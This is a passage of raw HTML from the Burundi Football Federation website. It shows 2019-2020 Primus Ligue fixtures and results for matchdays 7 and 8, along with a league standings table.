                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="50"  style="max-width: 50px;"  alt="Musongati FC" title="Musongati FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391">Musongati FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">7è Journée (PL2019-2020)</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">24-09-2019 15:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391">Musongati FC</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="50"  style="max-width: 50px;"  alt="Musongati FC" title="Musongati FC" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/musongati-fc-vs-ngozi-city-3/">3 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/ngozi_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Ngozi City" title="Ngozi City" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391">Ngozi City</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">25-09-2019 14:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391">InterStar</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/inter_star-150x150.png" width="50"  style="max-width: 50px;"  alt="InterStar" title="InterStar" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/interstar-vs-athletico-olympic-2/">1 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/athletico-150x150.png" width="50"  style="max-width: 50px;"  alt="Athletico Academy" title="Athletico Academy" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391">Athletico Academy</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">25-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391">Flambeau du Centre</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/flambeau_centre-150x150.png" width="50"  style="max-width: 50px;"  alt="Flambeau du Centre" title="Flambeau du Centre" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/flambeau-du-centre-vs-les-lierres-3/">2 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_lierres-150x150.png" width="50"  style="max-width: 50px;"  alt="Les Lierres" title="Les Lierres" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391">Les Lierres</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">26-09-2019 13:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391">LLBS4A</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/llb-150x150.png" width="50"  style="max-width: 50px;"  alt="LLBS4A" title="LLBS4A" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/llbs4a-vs-olympic-star-3/">2 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/olympic_star-150x150.png" width="50"  style="max-width: 50px;"  alt="Olympic Star" title="Olympic Star" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391">Olympic Star</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">26-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391">Kayanza United</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/ka-copy-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Kayanza United" title="Kayanza United" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/kayanza-united-vs-bujumbura-city-2/">0 - 5</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/bja_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Bujumbura City" title="Bujumbura City" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391">Bujumbura City</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">26-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391">Aigle Noir CS</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/aigle_noir-150x150.png" width="50"  style="max-width: 50px;"  alt="Aigle Noir CS" title="Aigle Noir CS" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/aigle-noir-vs-rukinzo-f-c-2/">2 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/Ruk-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Rukinzo F.C" title="Rukinzo F.C" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391">Rukinzo F.C</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ruyigi/">Stade URUMURI</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">26-09-2019 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391">B.S Dynamik</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/LOGO-BSD-150x150.jpg" width="50"  style="max-width: 50px;"  alt="B.S Dynamik" title="B.S Dynamik" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/b-s-dynamik-vs-vitalo-fc/">0 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="50"  style="max-width: 50px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391">Vital&#8217;O FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">8è Journée (PL2019-2020)</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">28-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391">Ngozi City</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/ngozi_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Ngozi City" title="Ngozi City" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/ngozi-city-vs-interstar-2/">1 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/inter_star-150x150.png" width="50"  style="max-width: 50px;"  alt="InterStar" title="InterStar" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391">InterStar</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div></div></div><div class="js-div-pagination"><nav><ul class="paginationJS">
            <li >
              <a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=1" aria-label="Previous">
                <span aria-hidden="true">&laquo;</span>
              </a>
            </li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=1">1</a></li><li  class="active"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=2">2</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=3">3</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=4">4</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=5">5</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=6">6</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=7">7</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=8">8</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=9">9</a></li><li ><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=10">10</a></li><li >
              <a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=10" aria-label="Next">
                <span aria-hidden="true">&raquo;</span>
              </a>
            </li>
          </ul>
        </nav></div><div class="jsClear jsOverflowHidden"><div class="jsdispad col-xs-12 col-sm-12 col-md-4 col-lg-4 text-right pull-right" style="min-width: 170px;"><label>Afficher</label><select name="jslimit" class="pull-right" style="width:70px;" size="1" onchange = "this.form.submit();"><option value="5" >5</option><option value="10" >10</option><option value="20" >20</option><option value="25"  selected="true">25</option><option value="50" >50</option><option value="100" >100</option><option value="0" >Tout</option></select></div></div>    </div>
</form>
     <div class="jsClear"></div>
         <div class="jsClear"></div>
</div>
</div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_season/primus-ligue-2019-2020/&title=2019-2020" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=2019-2020+https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_season/primus-ligue-2019-2020/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


				</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
